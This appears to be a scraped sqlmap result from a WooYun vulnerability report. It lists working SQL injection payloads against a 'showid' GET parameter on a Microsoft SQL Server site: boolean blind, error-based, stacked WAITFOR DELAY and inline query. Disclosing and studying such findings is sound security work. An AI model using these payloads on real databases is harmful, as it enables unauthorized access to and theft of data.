 Place: GET
Parameter: showid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: showid=99311 AND 3438=3438
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: showid=99311 AND 5472=CONVERT(INT,(CHAR(58) CHAR(117) CHAR(114) CHA
R(119) CHAR(58) (SELECT (CASE WHEN (5472=5472) THEN CHAR(49) ELSE CHAR(48) END))
CHAR(58) CHAR(102) CHAR(121) CHAR(120) CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: showid=99311; WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: showid=(SELECT CHAR(58) CHAR(117) CHAR(114) CHAR(119) CHAR(58) (SEL
ECT (CASE WHEN (2283=2283) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(102)
CHAR(121) CHAR(120) CHAR(58))
---
[20:07:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org
半: